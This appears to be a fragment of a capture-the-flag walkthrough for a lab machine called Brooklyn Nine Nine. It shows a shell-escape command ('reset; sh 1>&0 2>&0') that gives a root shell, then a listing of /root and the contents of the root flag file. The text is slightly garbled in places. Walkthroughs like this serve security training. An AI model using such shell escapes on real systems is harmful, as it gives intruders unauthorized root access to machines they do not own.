 Command to execute: reset; sh 1>&0 2>&0# whoami
rootet Help
# ls -lah /root
total 32K
drwx------  4 root root 4.0K May 18 14:00 .
drwxr-xr-x 24 root root 4.0K May 19 15:17 ..
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4.0K May 17 21:45 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4.0K May 18 14:27 .ssh
-rw-r--r--  1 root root  165 May 17 23:19 .wget-hsts
-rw-r--r--  1 root root  135 May 18 14:00 root.txt
# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:
Enjoy!!
#